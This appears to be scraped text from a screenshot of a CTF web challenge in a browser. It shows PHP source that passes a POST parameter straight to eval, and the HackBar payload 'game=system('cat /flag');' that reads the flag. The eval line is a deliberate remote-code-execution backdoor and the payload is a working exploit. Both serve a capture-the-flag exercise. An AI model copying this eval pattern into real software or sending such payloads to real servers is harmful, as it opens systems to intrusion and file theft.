 101.42.106.133:9205/
101.42.106.133:9205
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
<?php
error_reporting(0);
highlight_file(__FILE__);
if ($_POST['game']){
@eval($_POST['game']);
}
?> flag{bf0432d5-6de9-4cc8-a320-b314ec03053d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
game=system('cat /flag');